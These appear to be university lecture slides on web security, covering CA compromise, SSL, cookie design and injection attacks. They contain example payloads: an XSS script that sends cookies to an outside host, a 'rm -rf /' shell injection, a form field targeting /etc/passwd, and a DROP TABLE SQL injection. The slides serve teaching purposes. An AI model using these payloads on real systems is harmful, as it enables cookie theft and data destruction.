

- DigiNotar is a CA based in the Netherlands that is (well, was) trusted by most OSes and browsers
- July 2011: Issued fake certificate for gmail.com to site in Iran that ran MitM attack...

#### HTTP + Crypto Sauce ≠ Web Security

## SSL Tradeoffs

#### • Pros

- Server authentication
- GUI clues for users
- Built into every browser
- Easy to configure on the server
- Protocol has been analyzed like crazy
- Cons
	- Users don't check certificates
	- Too easy to obtain certificates
	- Too many roots in the browsers
	- Doesn't tell you anything about the page's content









#### Adding State to the Web with Cookies

- Cookies were designed to offload server state to browsers
	- Not initially part of web tools (Netscape)
	- Allows users to have cohesive experience
	- E.g., flow from page to page
- Someone made a design choice
	- Use cookies to *authenticate* and *authorize* users
	- E.g. Amazon.com shopping cart, WSJ.com



# Cookies behaving badly



**MONSTER** is serious about his cookies

- New design choice means cookies must be protected
	- Against forgery (integrity)
	- Against disclosure (confidentiality)
- **Cookies not robust against** web designer mistakes, committed attackers
	- Were never intended to be
	- Need the same scrutiny as any other technology
- Many security problems arise out of a technology built for one thing incorrectly applied to something else

### Exercise: Cookie Design

- Design a secure cookie for mygorilla.com that meets the following requirements:
	- Users must be authenticated (assume digest completed)
	- Time limited (to 24 hours)
	- Unforgeable (only server can create)
	- Privacy-protected (username not exposed)
	- Location safe (cannot be replayed by another host)

#### $E_k$ {"host\_ip : timestamp : username"}

# Web Systems Evolve...

- The web has evolved from a *document retrieval* and rendering to sophisticated *distributed application platform* providing:
	- dynamic content
	- user-driven content
	- interactive interfaces
	- multi-site content
	- ....
- With new interfaces comes new vulnerabilities ...

# The new web-page

- Rendered elements from many sources containing *scripts*, *images*, and stylized by *cascading style sheets* (CSS)
- A browser may be compromised by any of these elements [more on browser compromises later]



### Dynamic Content: JavaScript

- Scripting language used to improve quality/experience of web browsing
	- Create dialogs, forms, graphs, etc.
	- Built upon API functions (lots of different flavors)
	- No ability to read local files or open connections
- Security: No ability to read local files, open connections, but ...
	- $DoS$  the "infinite popup" script
		- Often could not "break out" with restarting computer
	- Spoofing easy to create "password" dialogs

# Dynamic Content: CGI

- Common Gateway Interface (CGI)
	- Generic way to call external applications on the server
	- Passes URL to external program (e.g., form)
	- Result is captured and returned to requestor
- Historically
	- "shell" scripts used to generate content
		- Very, very dangerous


#!/usr/bin/perl

print "Content-type:text/html\r\n\r\n"; print '<html>'; print '<head>'; print '<title>Hello World - First CGI Program</title>'; print '</head>'; print '<br/>body>'; print '<h2>Hello World! This is my first CGI program</h2>'; print  $\langle \rangle$ body>'; print '</html>';

# Embedded Scripting

- Program placed directly in content, run on server upon request, and output returned in content
	- MS active server pages (ASP)
	- PHP
	- mod\_perl
	- server-side JavaScript

<html> <head> <title>Hello.</title> </head> <body> It is now <? php echo date(DATE\_RFC822); ?>. </body>  $\langle$ /html>

## AJAX

- AJAX: asynchronous JavaScript and XML
	- A collection of approaches to implementing web applications
	- Changes the click-render-click web interface to allow webpages to be interactive, change, etc.
	- Examples: Google Gmail/Calendar, Facebook, ...
	- Hidden requests that replace document elements (DOM)



### Attacks on web systems

# Cross-Site Scripting

• Assume the following is posted to a message board on your favorite website:

**Hello message board.**

**<SCRIPT>**malicious code**</SCRIPT> This is the end of my message.**

- Now the message board web app uses the input to create the dynamic webpage (e.g., blogger nonsense).
- Now a malicious script is running
	- Applet, ActiveX control, JavaScript…

### The Internet is littered with XSS vulnerabilities



[https://news.netcraft.com/archives/2008/04/24/](https://news.netcraft.com/archives/2008/04/24/clinton_and_obama_xss_battle_develops.html) clinton and obama xss battle develops.html

# Stealing cookies with XSS

<script>document.location='http:// www.cgisecurity.com/cgi-bin/ cookie.cgi'+document.cookie</script>



#### Injection Attacks: Shell Injection

- An attacker that can inject arbitrary inputs into the system can control it in subtle ways
- *• shell injection* run arbitrary code by carefully selecting input such that it is run by a shell on the server
- Example: consider <?php system("ls " . \$\_GET['USER\_INPUT']); ?> where user is supposed to select a directory from a drop-down list
	- on most UNIXes/Linuxes, semicolon allows multiple commands on single line; e.g., echo hello; echo goodbye
	- what happens when user sets USER INPUT field to "/;  $rm -rf$  /"?

#### *• Q: How can we prevent shell injection attacks?*

#### Injection Attacks: Filename Injection

- *• filename injection* if you can control what a filename is in application, then you can manipulate the host
	- Poorly constructed applications build filename based on user input or input URLs, e.g., hidden POST fields
	- e.g., change temporary filename input to  $\sim$ /.profile

```
|<?php
[handle = fopen(S GET['LOGFILE'], "w");fwrite( $handle, "hello world" );
...
```

```
<FORM METHOD=POST ACTION="../cgi-bin/mycgi.pl">
<INPUT TYPE="hidden" VALUE="/etc/passwd" NAME="LOGFILE">
</FORM>
```
#### Injection Attacks: SQL Injection

- Exploits the fact that many inputs to web applications are
	- under control of the user
	- used directly in SQL queries against back-end databases
- Attacker inserts escaped code into the input: SELECT email, login, last name FROM user table WHERE email = 'x'; DROP TABLE user table;  $--'$ ;
- One of the most widely exploited and costly exploits in web history.
	- Industry reported as many as 16% of websites were vulnerable to SQL injection in 2007, 20.2% in 2014, and 13% in 2021.

# Little Bobby Tables

